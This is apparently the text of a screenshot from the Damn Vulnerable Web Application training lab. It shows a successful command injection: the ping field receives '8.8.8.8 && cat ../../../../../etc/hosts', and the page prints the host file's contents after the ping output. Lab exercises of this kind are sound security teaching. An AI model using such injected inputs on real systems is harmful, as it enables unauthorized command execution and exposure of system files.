 Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
Vulnerability: Command Injection
Ping a device
Enter an IP address: 8.8.8.8 && cat ../../../../../etc/hosts Submit
PING 8.8.8.8 (8.8.8.8): 56 data bytes
64 bytes from 8.8.8.8: icmp_seq=0 ttl=61 time=7.444 ms
64 bytes from 8.8.8.8: icmp_seq=1 ttl=61 time=11.872 ms
64 bytes from 8.8.8.8: icmp_seq=2 ttl=61 time=8.200 ms
64 bytes from 8.8.8.8: icmp_seq=3 ttl=61 time=31.200 ms
--- 8.8.8.8 ping statistics ---
4 packets transmitted, 4 packets received, 0% packet loss
round-trip min/avg/max/stddev = 7.444/14.679/31.200/9.684 ms
127.0.0.1 localhost
::1 localhost ip6-localhost ip6-loopback
fe00::0 ip6-localnet
ff00::0 ip6-mcastprefix
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
192.168.13.25 2d6acb403a51